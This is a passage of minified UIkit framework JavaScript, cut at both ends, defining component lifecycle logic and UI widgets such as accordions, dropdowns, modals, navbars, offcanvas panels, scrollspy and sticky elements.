o(t,e){if(t.nodeType===Node.ELEMENT_NODE&&!t.hasAttribute("uk-no-boot"))for(e(t),t=t.firstChild;t;){var i=t.nextSibling;o(t,e),t=i}}qt?document.body?e():new qt(function(){document.body&&(this.disconnect(),e())}).observe(document.documentElement,{childList:!0}):i(function(){o(document.body,connect),n(document.body,"DOMNodeInserted",function(e){return o(e.target,t.connect)}),n(document.body,"DOMNodeRemoved",function(e){return o(e.target,t.disconnect)})})}function J(t){t.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},t.mixin=function(e,i){i=(I(i)?t.components[i]:i)||this,i.options=U(i.options,e)},t.extend=function(t){t=t||{};var e=this,i=t.name||e.options.name,n=K(i||"UIkitComponent");return n.prototype=Object.create(e.prototype),n.prototype.constructor=n,n.options=U(e.options,t),n["super"]=e,n.extend=e.extend,n},t.update=function(e){for(var i in t.instances)t.instances[i]._isReady&&t.instances[i]._callUpdate(e)};var e;Object.defineProperty(t,"container",{get:function(){return e||document.body},set:function(t){e=t}})}function K(t){return new Function("return function "+S(t)+" (options) { this._init(options); }")()}function Z(e){var i=0;e.prototype.props={},e.prototype._init=function(t){t=t||{},t=this.$options=U(this.constructor.options,t,this),e.instances[i]=this,this.$el=null,this.$name=e.prefix+E(this.$options.name),this._uid=i++,this._initData(),this._initMethods(),this._callHook("created"),this._frames={reads:{},writes:{}},t.el&&this.$mount(t.el)},e.prototype._initData=function(){var e=this,i=t.extend(!0,{},this.$options.defaults),n=this.$options.data||{},o=this.$options.props||{};if(i)for(var s in i)e[s]=C(n,s)?j(o[s],n[s],e.$options.el):i[s]},e.prototype._initProps=function(){var t,e,i=this,n=this.$el[0],o=this.$options.props||{},s=n.getAttribute(this.$name);if(o){for(t in o)if(e=E(t),n.hasAttribute(e)){var r=j(o[t],n.getAttribute(e),n);if("target"===e&&(!r||0===r.lastIndexOf("_",0)))continue;i[t]=r}if(s){if("{"===s[0])try{s=JSON.parse(s)}catch(a){s={}}else{var l={};s.split(";").forEach(function(t){var e=t.split(/:(.+)/),i=e[0],n=e[1];i&&n&&(l[i.trim()]=n.trim())}),s=l}for(t in s||{})e=A(t),void 0!==o[e]&&(i[e]=j(o[e],s[t],n))}}},e.prototype._initMethods=function(){var t=this,e=this.$options.methods;if(e)for(var i in e)t[i]=T(e[i],t)},e.prototype._initEvents=function(){var e=this,i=this.$options.events,n=function(t,i){return e.$el.on(t,I(i)?e[i]:T(i,e))};if(i)for(var o in i)t.isArray(i[o])?i[o].forEach(function(t){return n(o,t)}):n(o,i[o])},e.prototype._callReady=function(){this._isReady=!0,this._callHook("ready"),this._callUpdate()},e.prototype._callHook=function(t){var e=this,i=this.$options[t];i&&i.forEach(function(t){return t.call(e)})},e.prototype._callUpdate=function(e){var i=this;e=c(e||"update");var n=this.$options.update;n&&n.forEach(function(n,o){return t.isPlainObject?void(("update"===e.type||n.events&&~n.events.indexOf(e.type))&&(n.read&&!~Gt.reads.indexOf(i._frames.reads[o])&&(i._frames.reads[o]=Gt.measure(function(){return n.read.call(i,e)})),n.write&&!~Gt.writes.indexOf(i._frames.writes[o])&&(i._frames.writes[o]=Gt.mutate(function(){return n.write.call(i,e)})))):void n.call(i,e)})}}function tt(t){var e=t.data;t.prototype.$mount=function(n){var o=this,s=this.$options.name;n[e]||(n[e]={},t.elements.push(n)),n[e][s]||(n[e][s]=this,this.$el=_t(n),this._initProps(),this._callHook("init"),this._initEvents(),document.documentElement.contains(this.$el[0])&&this._callHook("connected"),i(function(){return o._callReady()}))},t.prototype.$update=function(i,n){n=n?_t(n)[0]:this.$el[0],t.elements.forEach(function(t){if(t[e]&&(t===n||_t.contains(n,t)))for(var o in t[e])t[e][o]._callUpdate(i)})},t.prototype.$updateParents=function(i,n){n=n?_t(n)[0]:this.$el[0],t.elements.forEach(function(t){if(t[e]&&(t===n||_t.contains(t,n)))for(var o in t[e])t[e][o]._callUpdate(i)})},t.prototype.$destroy=function(i){void 0===i&&(i=!1),this._callHook("destroy"),delete t.instances[this._uid];var n=this.$options.el;if(n&&n[e]){if(delete n[e][this.$options.name],!Object.keys(n[e]).length){delete n[e];var o=t.elements.indexOf(n);~o&&t.elements.splice(o,1)}i&&this.$el.remove()}}}function et(e){var i=e.data;e.components={},e.component=function(n,o){var s="[uk-"+n+"]";return e.component.selector=(e.component.selector+","||"")+s,n=A(n),t.isPlainObject(o)?(o.name=n,o=e.extend(o)):o.options.name=n,e.components[n]=o,e[n]=function(o,s){if(t.isPlainObject(o))return new e.components[n]({data:o});var r=[];return s=s||{},_t(o).each(function(t,o){return r.push(o[i]&&o[i][n]||new e.components[n]({el:o,data:s}))}),r},document.body&&e[n](s),e.components[n]},e.getComponents=function(t){return t&&t[i]||{}},e.getComponent=function(t,i){return e.getComponents(t)[i]},e.connect=function(t){if(t[i]){~e.elements.indexOf(t)||e.elements.push(t);for(var n in t[i]){var o=t[i][n];o._uid in e.instances||(e.instances[o._uid]=o,o._callHook("connected"))}}if(g(t,e.component.selector))for(var n,s=0;s<t.attributes.length;s++)n=t.attributes[s].name,0===n.lastIndexOf("uk-",0)&&(n=A(n.replace("uk-","")),e[n]&&e[n](t))},e.disconnect=function(t){var n=e.elements.indexOf(t);~n&&e.elements.splice(n,1);for(var o in t[i]){var s=t[i][o];s._uid in e.instances&&(delete e.instances[s._uid],s._callHook("disconnected"))}}}function it(t,e){return(e.y-t.y)/(e.x-t.x)}function nt(t){t.mixin["class"]=ge,t.mixin.modal=we,t.mixin.mouse=ye,t.mixin.position=ke,t.mixin.toggable=be}function ot(t){t.component("accordion",{mixins:[ge,be],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,transition:String},defaults:{targets:"> *",active:!1,animation:!0,collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:".uk-accordion-title",content:".uk-accordion-content",transition:"ease"},ready:function(){var t=this;if(this.items=N(this.targets,this.$el),this.items){this.$el.on("click",this.targets+" "+this.toggle,function(e){e.preventDefault(),t.show(t.items.find(t.toggle).index(e.currentTarget))}),this.items.each(function(e,i){i=_t(i),t.toggleNow(i.find(t.content),i.hasClass(t.clsOpen))});var e=this.active!==!1&&N(this.items.eq(Number(this.active)))||!this.collapsible&&N(this.items.eq(0));e&&!e.hasClass(this.clsOpen)&&this.show(e,!1)}},methods:{show:function(t,e){var i=this,n=d(t,this.items),o=this.items.filter("."+this.clsOpen);t=this.items.eq(n),t.add(!this.multiple&&o).each(function(n,s){s=_t(s);var r=s.find(i.content),a=s.is(t),l=a&&!s.hasClass(i.clsOpen);!l&&a&&!i.collapsible&&o.length<2||(s.toggleClass(i.clsOpen,l),Mt.inProgress(r.parent())||r.wrap("<div>").parent().attr("hidden",l),i.toggleNow(r,!0),i.toggleElement(r.parent(),l,e).then(function(){s.hasClass(i.clsOpen)===l&&(l||i.toggleNow(r,!1),r.unwrap())}))})}}})}function st(t){t.component("alert",{mixins:[ge,be],props:{animation:Boolean,close:String},defaults:{animation:!0,close:".uk-alert-close",duration:150},ready:function(){var t=this;this.$el.on("click",this.close,function(e){e.preventDefault(),t.closeAlert()})},methods:{closeAlert:function(){var t=this;this.toggleElement(this.$el).then(function(){return t.$destroy(!0)}),requestAnimationFrame(function(){return t.$el.css("opacity",0)})}}})}function rt(t){t.component("cover",{props:{automute:Boolean,width:Number,height:Number},defaults:{automute:!0},ready:function(){if(this.$el.is("iframe")&&this.automute){var t=this.$el.attr("src");this.$el.attr("src","").on("load",function(){this.contentWindow.postMessage('{"event": "command", "func": "mute", "method":"setVolume", "value":0}',"*")}).attr("src",[t,~t.indexOf("?")?"&":"?","enablejsapi=1&api=1"].join(""))}},update:{write:function(){0!==this.$el[0].offsetHeight&&this.$el.css({width:"",height:""}).css(Ut.cover({width:this.width||this.$el.width(),height:this.height||this.$el.height()},{width:this.$el.parent().width(),height:this.$el.parent().height()}))},events:["load","resize","orientationchange"]}})}function at(t){var e;Nt.on("click",function(t){!e||a(t.target,e.$el)||e.toggle&&a(t.target,e.toggle.$el)||e.hide(!1)}),t.component("drop",{mixins:[ye,ke,be],props:{mode:String,toggle:Boolean,boundary:"jQuery",boundaryAlign:Boolean,delayShow:Number,delayHide:Number,clsDrop:String},defaults:{mode:"hover",toggle:"- :first",boundary:window,boundaryAlign:!1,delayShow:0,delayHide:800,clsDrop:!1,hoverIdle:200,animation:"uk-animation-fade",cls:"uk-open"},init:function(){this.clsDrop=this.clsDrop||"uk-"+this.$options.name,this.clsPos=this.clsDrop,this.$el.addClass(this.clsDrop)},ready:function(){var e=this;this.updateAria(this.$el),this.$el.on("click","."+this.clsDrop+"-close",function(t){t.preventDefault(),e.hide(!1)}),this.toggle&&(this.toggle=p(this.toggle,this.$el),this.toggle&&(this.toggle=t.toggle(this.toggle,{target:this.$el,mode:this.mode})[0]))},update:{write:function(){if(this.$el.hasClass(this.cls)){h(this.$el,this.clsDrop+"-(stack|boundary)").css({top:"",left:""}),this.$el.toggleClass(this.clsDrop+"-boundary",this.boundaryAlign),this.dir=this.pos[0],this.align=this.pos[1];var t=L(this.boundary),e=this.boundaryAlign?t:L(this.toggle.$el);if("justify"===this.align){var i="y"===this.getAxis()?"width":"height";this.$el.css(i,e[i])}else this.$el.outerWidth()>Math.max(t.right-e.left,e.right-t.left)&&(this.$el.addClass(this.clsDrop+"-stack"),this.$el.trigger("stack",[this]));this.positionAt(this.$el,this.boundaryAlign?this.boundary:this.toggle.$el,this.boundary)}},events:["resize","orientationchange"]},events:{toggle:function(t,e){t.preventDefault(),this.isToggled(this.$el)?this.hide(!1):this.show(e,!1)},"toggleShow mouseenter":function(t,e){t.preventDefault(),this.show(e||this.toggle)},"toggleHide mouseleave":function(t){t.preventDefault(),this.toggle&&"hover"===this.toggle.mode&&this.hide()}},methods:{show:function i(t,n){var o=this;if(void 0===n&&(n=!0),t&&this.toggle&&!this.toggle.$el.is(t.$el)&&this.hide(!1),this.toggle=t||this.toggle,this.clearTimers(),!this.isActive()){if(n&&e&&e!==this&&e.isDelaying)return void(this.showTimer=setTimeout(this.show,75));e&&e.hide(!1);var i=function(){"rejected"!==o.toggleElement(o.$el,!0).state()&&(o.initMouseTracker(),o.toggle.$el.addClass(o.cls).attr("aria-expanded","true"),o.clearTimers())};n&&this.delayShow?this.showTimer=setTimeout(i,this.delayShow):i(),e=this}},hide:function n(t){var i=this;void 0===t&&(t=!0),this.clearTimers();var n=function(){"rejected"!==i.toggleElement(i.$el,!1,!1).state()&&(e=i.isActive()?null:e,i.toggle.$el.removeClass(i.cls).attr("aria-expanded","false").blur().find("a, button").blur(),i.cancelMouseTracker(),i.clearTimers())};this.isDelaying=this.movesTo(this.$el),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,this.hoverIdle):t&&this.delayHide?this.hideTimer=setTimeout(n,this.delayHide):n()},clearTimers:function(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null},isActive:function(){return e===this}}}),t.drop.getActive=function(){return e}}function lt(t){t.component("dropdown",t.components.drop.extend({name:"dropdown"}))}function ht(t){t.component("form-custom",{mixins:[ge],props:{target:Boolean},defaults:{target:!1},ready:function(){this.input=this.$el.find(":input:first"),this.target=this.target&&p(this.target===!0?"> :input:first + :first":this.target,this.$el);var t=this.input.next();this.input.on({focus:function(e){return t.addClass("uk-focus")},blur:function(e){return t.removeClass("uk-focus")},mouseenter:function(e){return t.addClass("uk-hover")},mouseleave:function(e){return t.removeClass("uk-hover")}}),this.input.trigger("change")},events:{change:function(){this.target&&this.target[this.target.is(":input")?"val":"text"](this.input[0].files&&this.input[0].files[0]?this.input[0].files[0].name:this.input.is("select")?this.input.find("option:selected").text():this.input.val())}}})}function ct(t){t.component("gif",{update:{read:function(){var t=u(this.$el);!this.isInView&&t&&(this.$el[0].src=this.$el[0].src),this.isInView=t},events:["scroll","load","resize","orientationchange"]}})}function ut(t){t.component("grid",t.components.margin.extend({mixins:[ge],name:"grid",defaults:{margin:"uk-grid-margin",clsStack:"uk-grid-stack"},update:{write:function(){this.$el.toggleClass(this.clsStack,this.stacks)},events:["load","resize","orientationchange"]}}))}function dt(t){t.component("height-match",{props:{target:String,row:Boolean},defaults:{target:"> *",row:!0},update:{write:function(){var t=this,e=N(this.target,this.$el).css("min-height","");if(!this.row)return this.match(e),this;var i=!1,n=[];e.each(function(e,o){o=_t(o);var s=o.offset().top;s!=i&&n.length&&(t.match(_t(n)),n=[],s=o.offset().top),n.push(o),i=s}),n.length&&this.match(_t(n))},events:["resize","orientationchange"]},methods:{match:function(t){if(!(t.length<2)){var e=0;t.each(function(t,i){i=_t(i);var n;if("none"===i.css("display")){var o=i.attr("style");i.attr("style",o+";display:block !important;"),n=i.outerHeight(),i.attr("style",o||"")}else n=i.outerHeight();e=Math.max(e,n)}).each(function(t,i){i=_t(i),i.css("min-height",e-(i.outerHeight()-parseFloat(i.css("height")))+"px")})}}}})}function ft(t){t.component("height-viewport",{props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean},defaults:{expand:!1,offsetTop:!1,offsetBottom:!1},init:function(){this._callUpdate()},update:{write:function(){var t,e=window.innerHeight,i=0;if(this.expand){this.$el.css({height:"",minHeight:""});var n=e-document.documentElement.offsetHeight;n>0&&this.$el.css("min-height",t=this.$el.outerHeight()+n)}else{var o=this.$el[0].offsetTop;o<e&&(this.offsetTop&&(i+=o),this.offsetBottom&&(i+=this.$el.next().outerHeight()||0)),this.$el.css("min-height",t=i?"calc(100vh - "+i+"px)":"100vh")}this.$el.css("height",""),t&&e-i>=this.$el.outerHeight()&&this.$el.css("height",t)},events:["load","resize","orientationchange"]}})}function pt(t){i(function(){if(Ft){var e="uk-hover";Nt.on("tap",function(t){var i=t.target;return _t("."+e).filter(function(t,e){return!a(i,e)}).removeClass(e)}),Object.defineProperty(t,"hoverSelector",{set:function(t){Nt.on("tap",t,function(){this.classList.add(e)})}}),t.hoverSelector=".uk-animation-toggle, .uk-transition-toggle, [uk-hover]"}})}function gt(t){t.component("icon",t.components.svg.extend({mixins:[ge],name:"icon",props:["icon"],defaults:{exclude:["id","style","class","src"]},init:function(){this.$el.addClass("uk-icon")}})),["close","navbar-toggle-icon","overlay-icon","pagination-previous","pagination-next","slidenav","search-icon","totop"].forEach(function(e){return t.component(e,t.components.icon.extend({name:e}))})}function mt(t){t.component("margin",{props:{margin:String,firstColumn:Boolean},defaults:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},connected:function(){this._callUpdate()},update:{read:function(){var t=this;if(0===this.$el[0].offsetHeight)return void(this.hidden=!0);this.hidden=!1,this.stacks=!0;var e=this.$el.children().filter(function(t,e){return e.offsetHeight>0});this.rows=[[e.get(0)]],e.slice(1).each(function(e,i){for(var n=Math.ceil(i.offsetTop),o=n+i.offsetHeight,s=t.rows.length-1;s>=0;s--){var r=t.rows[s],a=Math.ceil(r[0].offsetTop);if(n>=a+r[0].offsetHeight){t.rows.push([i]);break}if(o>a){if(t.stacks=!1,i.offsetLeft<r[0].offsetLeft){r.unshift(i);break}r.push(i);break}if(0===s){t.rows.splice(s,0,[i]);break}}})},write:function(){var t=this;this.hidden||this.rows.forEach(function(e,i){return e.forEach(function(e,n){return _t(e).toggleClass(t.margin,0!==i).toggleClass(t.firstColumn,0===n)})})},events:["load","resize","orientationchange"]}})}function vt(e){e.component("modal",{mixins:[we],props:{center:Boolean,container:Boolean},defaults:{center:!1,clsPage:"uk-modal-page",clsPanel:"uk-modal-dialog",selClose:".uk-modal-close, .uk-modal-close-default, .uk-modal-close-outside, .uk-modal-close-full",container:!0},ready:function(){this.container=this.container===!0&&e.container||this.container&&N(this.container),this.container&&!this.$el.parent().is(this.container)&&this.$el.appendTo(this.container)},update:{write:function(){"block"===this.$el.css("display")&&this.center&&this.$el.removeClass("uk-flex uk-flex-center uk-flex-middle").css("display","block").toggleClass("uk-flex uk-flex-center uk-flex-middle",window.innerHeight>this.panel.outerHeight(!0)).css("display",this.$el.hasClass("uk-flex")?"":"block")},events:["resize","orientationchange"]},events:{beforeshow:function(t){this.$el.is(t.target)&&(this.page.addClass(this.clsPage),this.$el.css("display","block"),this.$el.height())},hide:function(t){this.$el.is(t.target)&&(this.getActive()||this.page.removeClass(this.clsPage),this.$el.css("display","").removeClass("uk-flex uk-flex-center uk-flex-middle"))}}}),e.component("overflow-auto",{mixins:[ge],ready:function(){this.panel=p("!.uk-modal-dialog",this.$el),this.$el.css("min-height",150),new qt(this._callUpdate.bind(this)).observe(this.panel[0],{childList:!0,subtree:!0})},update:{write:function(){var t=this.$el.css("max-height");this.$el.css("max-height",150).css("max-height",Math.max(150,150-(this.panel.outerHeight(!0)-window.innerHeight))),t!==this.$el.css("max-height")&&this.$el.trigger("resize")},events:["load","resize","orientationchange"]}}),e.modal.dialog=function(t,i){var n=e.modal(_t('<div class="uk-modal">\n                <div class="uk-modal-dialog">'+t+"</div>\n             </div>"),i)[0];return n.show(),n.$el.on("hide",function(){return n.$destroy(!0)}),n},e.modal.alert=function(i,n){n=t.extend({bgClose:!1,escClose:!1,labels:e.modal.labels},n);var o=_t.Deferred();return e.modal.dialog('\n            <div class="uk-modal-body">'+(I(i)?i:_t(i).html())+'</div>\n            <div class="uk-modal-footer uk-text-right">\n                <button class="uk-button uk-button-primary uk-modal-close" autofocus>'+n.labels.ok+"</button>\n            </div>\n        ",n).$el.on("hide",function(){return o.resolve()}),o.promise()},e.modal.confirm=function(i,n){n=t.extend({bgClose:!1,escClose:!1,labels:e.modal.labels},n);var o=_t.Deferred();return e.modal.dialog('\n            <div class="uk-modal-body">'+(I(i)?i:_t(i).html())+'</div>\n            <div class="uk-modal-footer uk-text-right">\n                <button class="uk-button uk-button-default uk-modal-close">'+n.labels.cancel+'</button>\n                <button class="uk-button uk-button-primary uk-modal-close" autofocus>'+n.labels.ok+"</button>\n            </div>\n        ",n).$el.on("click",".uk-modal-footer button",function(t){return o[0===_t(t.target).index()?"reject":"resolve"]()}),o.promise()},e.modal.prompt=function(i,n,o){o=t.extend({bgClose:!1,escClose:!1,labels:e.modal.labels},o);var s=_t.Deferred(),r=e.modal.dialog('\n                <form class="uk-form-stacked">\n                    <div class="uk-modal-body">\n                        <label>'+(I(i)?i:_t(i).html())+'</label>\n                        <input class="uk-input" type="text" autofocus>\n                    </div>\n                    <div class="uk-modal-footer uk-text-right">\n                        <button class="uk-button uk-button-default uk-modal-close" type="button">'+o.labels.cancel+'</button>\n                        <button class="uk-button uk-button-primary" type="submit">'+o.labels.ok+"</button>\n                    </div>\n                </form>\n            ",o),a=r.$el.find("input").val(n);return r.$el.on("submit","form",function(t){t.preventDefault(),s.resolve(a.val()),r.hide()}).on("hide",function(){"pending"===s.state()&&s.resolve(null)}),s.promise()},e.modal.labels={ok:"Ok",cancel:"Cancel"}}function bt(t){t.component("nav",t.components.accordion.extend({name:"nav",defaults:{targets:"> .uk-parent",toggle:"> a",content:"ul:first"}}))}function wt(e){e.component("navbar",{mixins:[ge],props:{dropdown:String,mode:String,align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarMode:String,dropbarAnchor:"jQuery",duration:Number},defaults:{dropdown:".uk-navbar-nav > li",mode:"hover",align:"left",offset:!1,boundary:!0,boundaryAlign:!1,clsDrop:"uk-navbar-dropdown",delayShow:0,delayHide:800,flip:"x",dropbar:!1,dropbarMode:"slide",dropbarAnchor:!1,duration:200},ready:function(){var i,n=this;this.boundary=this.boundary===!0||this.boundaryAlign?this.$el:this.boundary,this.pos="bottom-"+this.align,_t(this.dropdown,this.$el).each(function(o,s){i=N("."+n.clsDrop,s),!i||e.getComponent(i,"drop")||e.getComponent(i,"dropdown")||e.drop(i,t.extend({},n))}).on("mouseenter",function(t){var e=t.target,i=n.getActive();!i||a(e,i.toggle.$el)||i.isDelaying||i.hide(!1)}),this.dropbar&&(this.dropbar=p(this.dropbar,this.$el)||_t('<div class="uk-navbar-dropbar"></div>').insertAfter(this.dropbarAnchor||this.$el),"slide"===this.dropbarMode&&this.dropbar.addClass("uk-navbar-dropbar-slide"),this.dropbar.on({mouseleave:function(){var t=n.getActive();t&&!n.dropbar.is(":hover")&&t.hide()},beforeshow:function(t,e){var i=e.$el;i.addClass(n.clsDrop+"-dropbar"),n.transitionTo(i.outerHeight(!0))},beforehide:function(t,e){var i=e.$el,o=n.getActive();if(n.dropbar.is(":hover")&&o&&o.$el.is(i))return!1},hide:function(t,e){var i=e.$el,o=n.getActive();(!o||o&&o.$el.is(i))&&n.transitionTo(0)}}))},events:{beforeshow:function(t,e){var i=e.$el,n=e.dir;this.dropbar&&"bottom"===n&&!a(i,this.dropbar)&&(i.appendTo(this.dropbar),this.dropbar.trigger("beforeshow",[{$el:i}]))}},methods:{getActive:function(){var t=e.drop.getActive();return t&&"click"!==t.mode&&a(t.toggle.$el,this.$el)&&t},transitionTo:function(t){return this.dropbar.height(this.dropbar[0].offsetHeight?this.dropbar.height():0),Mt.cancel(this.dropbar).start(this.dropbar,{height:t},this.duration)}}})}function yt(t){t.component("offcanvas",{mixins:[we],props:{mode:String,flip:Boolean,overlay:Boolean},defaults:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsPanel:"uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsPageAnimation:"uk-offcanvas-page-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",clsPageOverlay:"uk-offcanvas-page-overlay",selClose:".uk-offcanvas-close"},ready:function(){this.clsFlip=this.flip?this.clsFlip:"",this.clsOverlay=this.overlay?this.clsOverlay:"",this.clsPageOverlay=this.overlay?this.clsPageOverlay:"",this.clsMode=this.clsMode+"-"+this.mode,"none"!==this.mode&&"reveal"!==this.mode||(this.clsSidebarAnimation=""),"push"!==this.mode&&"reveal"!==this.mode&&(this.clsPageAnimation="")},update:{write:function(){this.isActive()&&this.page.width(window.innerWidth-this.getScrollbarWidth())},events:["resize","orientationchange"]},events:{beforeshow:function(t){this.$el.is(t.target)&&(this.page.addClass(this.clsPage+" "+this.clsFlip+" "+this.clsPageAnimation+" "+this.clsPageOverlay),this.panel.addClass(this.clsSidebarAnimation+" "+this.clsMode),this.$el.addClass(this.clsOverlay).css("display","block").height())},beforehide:function(t){this.$el.is(t.target)&&(this.page.removeClass(this.clsPageAnimation).css("margin-left",""),("none"===this.mode||this.getActive()&&this.getActive()!==this)&&this.panel.trigger(Vt))},hide:function(t){this.$el.is(t.target)&&(this.page.removeClass(this.clsPage+" "+this.clsFlip+" "+this.clsPageOverlay).width(""),this.panel.removeClass(this.clsSidebarAnimation+" "+this.clsMode),this.$el.removeClass(this.clsOverlay).css("display",""))}}})}function kt(t){t.component("responsive",{props:["width","height"],update:{write:function(){this.$el.is(":visible")&&this.width&&this.height&&this.$el.height(Ut.fit({height:this.height,width:this.width},{width:this.$el.parent().width(),height:this.height||this.$el.height()}).height)},events:["load","resize","orientationchange"]}})}function $t(t){t.component("scroll",{props:{duration:Number,transition:String,offset:Number},defaults:{duration:1e3,transition:"easeOutExpo",offset:0},methods:{scrollToElement:function(t){var e=this;t=_t(t);var i=t.offset().top-this.offset,n=Nt.height(),o=window.innerHeight;i+o>n&&(i=n-o),_t("html,body").stop().animate({scrollTop:parseInt(i,10)||1},this.duration,this.transition).promise().then(function(){return e.$el.triggerHandler(_t.Event("scrolled"),[e])})}},events:{click:function(t){t.preventDefault(),this.scrollToElement(_t(this.$el[0].hash).length?this.$el[0].hash:"body")}}}),_t.easing.easeOutExpo||(_t.easing.easeOutExpo=function(t,e,i,n,o){return e==o?i+n:n*(-Math.pow(2,-10*e/o)+1)+i})}function xt(t){t.component("scrollspy",{props:{cls:String,target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},defaults:{cls:"uk-scrollspy-inview",target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"uk-scrollspy-inview"},init:function(){this.hidden&&this.getElements().css("visibility","hidden")},ready:function(){this.elements=this.getElements(),this.hidden&&this.elements.css("visibility","hidden")},update:{read:function(){var t=this;this.elements.each(function(e,i){i.__uk_scrollspy||(i.__uk_scrollspy={toggles:(_t(i).attr("uk-scrollspy-class")||t.cls).split(",")}),i.__uk_scrollspy.show=u(i,t.offsetTop,t.offsetLeft)})},write:function(){var t=this,e=1===this.elements.length?1:0;this.elements.each(function(i,n){var o=_t(n),s=n.__uk_scrollspy;s.show?s.inview||s.timer||(s.timer=setTimeout(function(){o.css("visibility","").addClass(t.inViewClass).toggleClass(s.toggles[0]).trigger("inview"),
s.inview=!0,delete s.timer},t.delay*e++)):s.inview&&t.repeat&&(s.timer&&(clearTimeout(s.timer),delete s.timer),o.removeClass(t.inViewClass).toggleClass(s.toggles[0]).css("visibility",t.hidden?"hidden":"").trigger("outview"),s.inview=!1),s.toggles.reverse()})},events:["scroll","load","resize","orientationchange"]},methods:{getElements:function(){return this.target&&N(this.target,this.$el)||this.$el}}})}function Tt(t){t.component("scrollspy-nav",{props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},defaults:{cls:"uk-active",closest:!1,scroll:!1,overflow:!0,offset:0},ready:function(){if(this.links=this.$el.find('a[href^="#"]').filter(function(t,e){return e.hash}),this.elements=this.closest?this.links.closest(this.closest):this.links,this.targets=_t(_t.map(this.links,function(t){return t.hash}).join(",")),this.scroll){var e=this.offset||0;this.links.each(function(){t.scroll(this,{offset:e})})}},update:{write:function(){var t=this,e=Pt.scrollTop()+this.offset,i=document.documentElement.scrollHeight-window.innerHeight+this.offset;this.links.blur(),this.elements.removeClass(this.cls),this.targets.each(function(n,o){o=_t(o);var s=o.offset(),r=n+1===t.targets.length;if(!t.overflow&&(0===n&&s.top>e||r&&s.top+o.outerHeight()<e))return!1;if(r||!(t.targets.eq(n+1).offset().top<=e)){if(e>=i)for(var a=t.targets.length;a>n;a--)if(u(t.targets.eq(a))){o=t.targets.eq(a);break}var l=t.links.filter('[href="#'+o.attr("id")+'"]');return l.length?(l=(t.closest?l.closest(t.closest):l).addClass(t.cls),t.$el.trigger("active",[o,l]),!1):void 0}})},events:["scroll","load","resize","orientationchange"]}})}function Ct(t){t.component("spinner",t.components.icon.extend({name:"spinner",init:function(){this.height=this.width=this.$el.width()},ready:function(){var t=this;this.svg.then(function(e){var i=e.find("circle"),n=Math.floor(t.width/2);e[0].setAttribute("viewBox","0 0 "+t.width+" "+t.width),i.attr({cx:n,cy:n,r:n-parseInt(i.css("stroke-width"),10)})})}}))}function St(e){e.component("sticky",{props:{top:null,bottom:Boolean,offset:Number,animation:String,clsActive:String,clsInactive:String,widthElement:"jQuery",showOnUp:Boolean,media:"media",target:Number},defaults:{top:0,bottom:!1,offset:0,animation:"",clsActive:"uk-active",clsInactive:"",widthElement:!1,showOnUp:!1,media:!1,target:!1},connected:function(){this.placeholder=_t('<div class="uk-sticky-placeholder"></div>').insertAfter(this.$el).attr("hidden",!0),this._widthElement=this.widthElement||this.placeholder},disconnected:function(){this.placeholder.remove(),this.placeholder=null,this._widthElement=null},ready:function(){var t=this;if(this.topProp=this.top,this.bottomProp=this.bottom,this.target&&location.hash&&Pt.scrollTop()>0){var e=p(location.hash);e&&Lt(function(){var i=e.offset().top,n=t.$el.offset().top,o=t.$el.outerHeight(),s=n+o;s>=i&&n<=i+e.outerHeight()&&window.scrollTo(0,i-o-t.target-t.offset)})}},update:[{write:function(e){var i,n=this,o=e.type,s=this.$el.hasClass(this.clsActive)&&!this.$el.hasClass("uk-animation-leave"),r=this.$el.outerHeight();this.placeholder.css("height","absolute"!==this.$el.css("position")?r:"").css(this.$el.css(["marginTop","marginBottom","marginLeft","marginRight"])),this.topOffset=(s?this.placeholder.offset():this.$el.offset()).top,this.bottomOffset=this.topOffset+r,["top","bottom"].forEach(function(e){n[e]=n[e+"Prop"],n[e]&&(t.isNumeric(n[e])?n[e]=n[e+"Offset"]+parseFloat(n[e]):I(n[e])&&n[e].match(/^-?\d+vh$/)?n[e]=window.innerHeight*parseFloat(n[e])/100:(i=n[e]===!0?n.$el.parent():p(n[e],n.$el),i&&(n[e]=i.offset().top+i.outerHeight())))}),this.top=Math.max(parseFloat(this.top),this.topOffset)-this.offset,this.bottom=this.bottom&&this.bottom-r,this.inactive=this.media&&!window.matchMedia(this.media).matches,"update"!==o&&this._callUpdate("scroll")},events:["load","resize","orientationchange"]},{write:function(t){var e=this,i=t.dir,n=this.$el.hasClass(this.clsActive)&&!this.$el.hasClass("uk-animation-leave"),o=Pt.scrollTop();if(!(o<0||!this.$el.is(":visible")||this.disabled))if(this.inactive||o<this.top||this.showOnUp&&("up"!==i||"up"===i&&!n&&o<=this.bottomOffset)){if(!n)return;this.animation&&this.bottomOffset<this.$el.offset().top?Bt.cancel(this.$el).then(function(){return Bt.out(e.$el,e.animation).then(function(){return e.hide()})}):this.hide()}else n?this.update():this.animation?Bt.cancel(this.$el).then(function(){e.show(),Bt["in"](e.$el,e.animation)}):this.show()},events:["scroll"]}],methods:{show:function(){this.update(),this.$el.addClass(this.clsActive).removeClass(this.clsInactive).trigger("active")},hide:function(){this.$el.addClass(this.clsInactive).removeClass(this.clsActive).css({position:"",top:"",width:""}).trigger("inactive"),this.placeholder.attr("hidden",!0)},update:function(){var t=Math.max(0,this.offset),e=Pt.scrollTop();this.placeholder.attr("hidden",!1),this.bottom&&e>this.bottom-this.offset&&(t=this.bottom-e),this.$el.css({position:"fixed",top:t+"px",width:this._widthElement[0].getBoundingClientRect().width})}}})}function Et(t){function e(t){var 